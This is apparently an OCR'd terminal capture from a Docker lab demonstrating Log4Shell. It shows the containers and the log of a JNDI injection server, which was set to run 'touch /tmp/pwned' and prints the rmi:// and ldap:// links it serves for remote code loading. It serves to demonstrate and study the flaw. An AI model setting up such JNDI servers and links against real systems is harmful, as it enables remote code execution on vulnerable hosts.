 log4shell-poc $ docker ps
CONTAINER ID   IMAGE                    COMMAND                  CREATED
d72fdcca9254   log4shell-poc_log4j-app    "java -jar /app/spri…"   About a m
5021bdc1b388   log4shell-poc_rmi-server   "/bin/sh -c 'java -j…"   About a m
log4shell-poc $ docker logs 5021bdc1b388
[ADDRESS] >> rmi-server
[COMMAND] >> touch /tmp/pwned
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://rmi-server:1099/7mqfuh
ldap://rmi-server:1389/7mqfuh
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://rmi-server:1099/owv0ej
ldap://rmi-server:1389/owv0ej
Target environment(Build in JDK whose trustURLCodebase is false and have Tom
rmi://rmi-server:1099/xsfeyp
----------------------------Server Log----------------------------
2021-12-14 13:30:06 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2021-12-14 13:30:06 [RMISERVER]  >> Listening on 0.0.0.0:1099
2021-12-14 13:30:08 [LDAPSERVER] >> Listening on 0.0.0.0:1389
log4shell-poc $ Í